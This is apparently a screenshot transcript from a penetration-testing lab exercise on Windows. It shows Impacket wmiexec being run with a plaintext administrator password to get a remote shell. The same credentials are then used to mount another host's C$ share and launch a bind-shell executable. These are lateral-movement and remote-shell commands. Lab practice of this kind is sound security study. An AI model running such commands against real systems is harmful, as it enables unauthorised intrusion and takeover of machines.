 管理员: C:\Windows\system32\cmd.exe - wmiexec.exe  administrator:hon...
C:\>wmiexec.exe administrator:hongrisec@2019@192.168.52.138
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>net use g: \\192.168.52.143\C$ hongrisec@2019 /user:administrator
命令成功完成。
C:\>
C:\>g:
G:\>cd bind_shell
G:\bind_shell>windows2003_bind_shell.exe